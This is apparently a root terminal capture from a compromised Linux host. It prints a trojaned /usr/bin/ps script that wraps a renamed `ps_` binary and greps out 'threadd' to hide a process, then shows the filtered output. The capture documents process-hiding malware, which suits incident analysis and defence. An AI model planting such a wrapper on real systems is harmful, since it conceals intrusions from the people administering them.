 root@ip-10-0-10-3:/usr/bin# cat ps
#/bin/bash
oldifs="$IFS"
IFS='\$n'
result=$(ps_ $1 $2 $3|grep -v 'threadd' )
for v in $result;
do
        echo -e "$v\t";
done
IFS="$oldifs"
#//c195i2923381905517d818e313792d196
root@ip-10-0-10-3:/usr/bin# ps
  PID TTY          TIME CMD
  702 pts/1    00:00:00 bash
  861 pts/1    00:00:00 bash
  862 pts/1    00:00:00 bash
  863 pts/1    00:00:00 ps_
  864 pts/1    00:00:00 grep
root@ip-10-0-10-3:/usr/bin#